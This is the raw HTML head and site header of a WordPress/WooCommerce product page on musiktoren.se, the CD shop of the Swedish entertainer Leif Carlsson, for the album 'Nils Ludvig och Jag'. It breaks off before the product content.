

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.musiktoren.se/produkt/leif-carlsson-nils-ludvig-och-jag/
body_size: 13254
content:
<!DOCTYPE html>
<html lang="sv-SE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Leif Carlsson &#8211; Nils Ludvig och Jag &#8211; V&auml;lkommen till Musikt&ouml;ren &#8211; Leif Carlsson</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="V&auml;lkommen till Musikt&ouml;ren - Leif Carlsson &raquo; Webbflöde" href="https://www.musiktoren.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="V&auml;lkommen till Musikt&ouml;ren - Leif Carlsson &raquo; Kommentarsflöde" href="https://www.musiktoren.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.musiktoren.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musiktoren.se%2Fprodukt%2Fleif-carlsson-nils-ludvig-och-jag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.musiktoren.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musiktoren.se%2Fprodukt%2Fleif-carlsson-nils-ludvig-och-jag%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.musiktoren.se/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.musiktoren.se/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.musiktoren.se/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.musiktoren.se/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.musiktoren.se/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://www.musiktoren.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.musiktoren.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://www.musiktoren.se/varukorg/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","i18n_rating_options":["1 av 5 stj\u00e4rnor","2 av 5 stj\u00e4rnor","3 av 5 stj\u00e4rnor","4 av 5 stj\u00e4rnor","5 av 5 stj\u00e4rnor"],"i18n_product_gallery_trigger_text":"Visa bildgalleri i fullsk\u00e4rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expandera undermeny","collapse":"minimera undermeny"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.musiktoren.se/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.musiktoren.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.musiktoren.se/wp-json/wp/v2/product/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.musiktoren.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.musiktoren.se/produkt/leif-carlsson-nils-ludvig-och-jag/" />
<link rel='shortlink' href='https://www.musiktoren.se/?p=80' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
		<style id="wp-custom-css">
			/*Döljer produktantalrubrik*/
.woocommerce .woocommerce-result-count {
    display: none;
}

/*Döljer sorteringsval*/
.woocommerce .woocommerce-ordering {
    display: none;
}

/*Padding butikrubrik*/
.woocommerce-products-header__title {
    padding: 0 0 0.7em;
}

/*Bredd rabattkodsfält*/
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 100px;
}

/*Fontstorlek produkttext*/
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 0.75em;
}

/*Fontstorlek köpknapp*/
.woocommerce ul.products li.product .button {
    font-size: 0.7em;
}

/*Döljer liknande produkter*/
.related.products {
display: none;
}

/*Fontstorlek enkel produkt*/
.woocommerce div.product .product_title {
    font-size: 16px;
}

/*Padding extra bilder*/
.woocommerce div.product div.images .flex-control-thumbs {
    padding: 10px 0 0;
}

/*Fontstorlek artnr kategori*/
.entry-summary > :last-child, body:not(.search-results) .entry-summary > :last-child, .page-content > :last-child, .comment-content > :last-child, .textwidget > :last-child {
    margin-bottom: 0;
    font-size: 14px;
}

/*Storlek antal*/
input[type="number"], textarea {
    padding: 0.45em 0.4375em;
}

/*Bildstorlek varukorg*/
.woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 100px;
}

.woocommerce a.added_to_cart {
    padding-top: .5em;
    font-size: 12px;
}

/*Align Lägg i varukorg*/
li.type-product a:first-child {
    min-height: 280px;
	  display: block;
}
.woocommerce ul.products li.product .price {
    margin-bottom: 0em;
}

/*Marginaler produktfilter*/
.widget_berocket_aapf {
    margin-bottom: 2.0em;
	  border-top: none;
		padding-top: 0em;
}

ul.berocket_aapf_widget {
    margin-left: 0em;
}

/*Marginaler site-header*/
.site-header {
    padding: 2.25em 4.5455%;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.musiktoren.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-80 wp-embed-responsive wp-theme-twentysixteen theme-twentysixteen woocommerce woocommerce-page woocommerce-no-js">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Hoppa till innehåll		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.musiktoren.se/" rel="home" >V&auml;lkommen till Musikt&ouml;ren &#8211; Leif Carlsson</a></p>
												<p class="site-description">&#8211; en av sk&aring;nes popul&auml;ra underh&aring;llare</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Meny</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primär meny">
								<div class="menu-huvudmeny-container"><ul id="menu-huvudmeny" class="primary-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.musiktoren.se/vad-vi-erbjuder/">Vad vi erbjuder</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-31"><a href="https://www.musiktoren.se/cdshop/" title="Shoppa CD-skivor">CDSHOP</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.musiktoren.se/varukorg/">Varukorg</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.musiktoren.se/kopvillkor/">Köpvillkor</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.musiktoren.se/press-och-kontakt/">Press och kontakt</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://www.musiktoren.se">Hem</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.musiktoren.se/" rel="home" >
						<img src="https://www.musiktoren.se/wp-content/uploads/2018/01/cropped-Leif-Carlsson-fotograf-Ulf-Cederholm.jpg" width="1200" height="280" alt="V&auml;lkommen till Musikt&ouml;ren &#8211; Leif Carlsson" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://www.musiktoren.se/wp-content/uploads/2018/01/cropped-Leif-Carlsson-fotograf-Ulf-Cederholm.jpg 1200w, https://www.musiktoren.se/wp-content/uploads/2018/01/cropped-Leif-Carlsson-fotograf-Ulf-Cederholm-300x70.jpg 300w, https://www.musiktoren.se/wp-content/uploads/2018/01/cropped-Leif-Carlsson-fotograf-Ulf-Cederholm-768x179.jpg 768w, https://www.musiktoren.se/wp-content/uploads/2018/01/cropped-Leif-Carlsson-fotograf-Ulf-Cederholm-1024x239.jpg 1024w, https://www.musiktoren.se/wp-content/uploads/2018/01/cropped-Leif-Carlsson-fotograf-Ulf-Cederholm-400x93.jpg 400w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

